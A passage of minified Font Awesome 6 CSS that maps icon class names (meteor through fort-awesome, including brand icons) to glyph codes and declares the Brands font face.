nt-alt:before,.fa-message:before{content:"\f27a"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mug-hot:before{content:"\f7b6"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-music:before{content:"\f001"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-not-equal:before{content:"\f53e"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-oil-can:before{content:"\f613"}.fa-om:before{content:"\f679"}.fa-otter:before{content:"\f700"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\f815"}.fa-paint-roller:before{content:"\f5aa"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-palette:before{content:"\f53f"}.fa-pallet:before{content:"\f482"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\f04c"}.fa-paw:before{content:"\f1b0"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-person-booth:before{content:"\f756"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-plug:before{content:"\f1e6"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\e43c"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-puzzle-piece:before{content:"\f12e"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-r:before{content:"\52"}.fa-radiation:before{content:"\f7b9"}.fa-rainbow:before{content:"\f75b"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-recycle:before{content:"\f1b8"}.fa-registered:before{content:"\f25d"}.fa-repeat:before{content:"\f363"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-rupiah-sign:before{content:"\e23d"}.fa-s:before{content:"\53"}.fa-sailboat:before{content:"\e445"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-school:before{content:"\f549"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-screwdriver:before{content:"\f54a"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scroll:before{content:"\f70e"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-sd-card:before{content:"\f7c2"}.fa-section:before{content:"\e447"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before,.fa-shield-blank:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-shower:before{content:"\f2cc"}.fa-shrimp:before{content:"\e448"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sink:before{content:"\e06d"}.fa-sitemap:before{content:"\f0e8"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-square:before{content:"\f0c8"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-square-full:before{content:"\f45c"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-stethoscope:before{content:"\f0f1"}.fa-stop:before{content:"\f04d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\f0f2"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-synagogue:before{content:"\f69b"}.fa-syringe:before{content:"\f48e"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-timeline:before{content:"\e29c"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torii-gate:before{content:"\f6a1"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tractor:before{content:"\f722"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-train-tram:before,.fa-tram:before{content:"\f7da"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-u:before{content:"\55"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-upload:before{content:"\f093"}.fa-user:before{content:"\f007"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-clock:before{content:"\f4fd"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-v:before{content:"\56"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-vault:before{content:"\e2c5"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-virus:before{content:"\e074"}.fa-virus-covid:before{content:"\e4a8"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-wallet:before{content:"\f555"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-wave-square:before{content:"\f83e"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-wheelchair:before{content:"\f193"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wind:before{content:"\f72e"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-wrench:before{content:"\f0ad"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands;font-weight:400}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bilibili:before{content:"\e3d9"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\